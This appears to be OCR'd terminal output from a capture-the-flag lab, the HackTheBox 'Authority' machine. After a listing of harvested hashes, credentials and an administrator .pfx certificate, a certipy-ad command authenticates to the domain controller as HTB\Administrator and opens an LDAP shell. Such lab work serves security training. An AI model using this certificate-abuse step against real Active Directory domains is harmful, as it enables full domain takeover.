 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 01:23 AM
❯ ls
Automation administrator_authority.pfx hash1 hash3 PwmConfiguration.xml vault-1 vault-3
kerberos_enum_userlists creds hash2 ldap_creds Scan vault-2
❯ certipy-ad auth -pfx administrator_authority.pfx -dc-ip 10.10.11.222 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://10.10.11.222:636'
[*] Authenticated to '10.10.11.222' as: u:HTB\Administrator
Type help for list of commands
#